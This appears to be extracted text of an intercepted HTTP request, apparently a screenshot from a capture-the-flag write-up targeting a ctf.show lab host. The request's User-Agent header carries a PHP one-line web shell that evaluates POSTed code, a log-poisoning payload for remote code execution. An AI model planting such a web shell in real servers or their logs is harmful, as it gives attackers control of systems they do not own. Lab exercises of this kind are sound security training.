 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0406781d-bfc1-40a7-922b-1fe227444101.challenge.ctf.show:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.63 Safari/537.36 <?php @eval($_POST['hacker']);?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17be7238ec3138-0453f6358c4962-a7d193d-144000-17be7238ec479b
10 Connection: close
11